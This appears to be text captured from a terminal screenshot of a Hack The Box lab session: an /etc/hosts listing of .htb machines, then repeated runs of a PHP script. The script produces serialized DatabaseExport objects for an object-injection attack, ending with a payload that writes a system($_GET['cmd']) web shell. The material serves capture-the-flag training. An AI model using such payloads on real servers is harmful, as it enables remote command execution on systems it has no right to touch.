 ┌─[user@parrot-virtual]─[~]
└──╼ $cat /etc/hosts
# Host addresses
127.0.0.1  localhost
127.0.1.1  parrot-virtual
10.10.10.215 academy.htb dev-staging-01.academy.htb
10.10.10.215 dev-staging-01.academy.htb
10.10.10.203 worker.htb devops.worker.htb dimension.worker.htb
10.10.10.203 lens.worker.htb alpha.worker.htb cartoon.worker.htb solid-state.worker.htb spectral.worker.htb story.worker.htb
10.10.10.222 delivery.htb helpdesk.delivery.htb
10.10.10.223 tenet.htb
10.10.10.212 bucket.htb s3.bucket.htb
10.10.10.209 doctor.htb
10.10.10.209 doctors.htb
10.10.10.220 ready.htb
10.10.10.216 laboratory.htb git.laboratory.htb
O:14:"DatabaseExport":2:{s:9:"user_file";s:8:"test.php";s:4:"data";s:21:"<?php echo 'testpage'";}─[user@parrot-virt
$cp sator.php test.php
─[user@parrot-virtual]─[~/Downloads]
$nano test.php
─[user@parrot-virtual]─[~/Downloads]
error: syntax error, unexpected '"', expecting ';' or ',' in /home/user/Downloads/test.php on line 6
]─[user@parrot-virtual]─[~/Downloads]
$php test.php
":2:{s:9:"user_file";s:8:"test.php";s:4:"data";s:24:"<?php echo 'testpage';?>";}─[user@parrot-v
$nano test.php
─[user@parrot-virtual]─[~/Downloads]
$cp sator.php test.php
─[user@parrot-virtual]─[~/Downloads]
$nano test.php
─[user@parrot-virtual]─[~/Downloads]
$cp sator.php test.php
─[user@parrot-virtual]─[~/Downloads]
$nano test.php
─[user@parrot-virtual]─[~/Downloads]
O:14:"DatabaseExport":2:{s:9:"user_file";s:8:"test.php";s:4:"data";s:35:"<?php echo system($_GET['cmd']); ?>";}─[us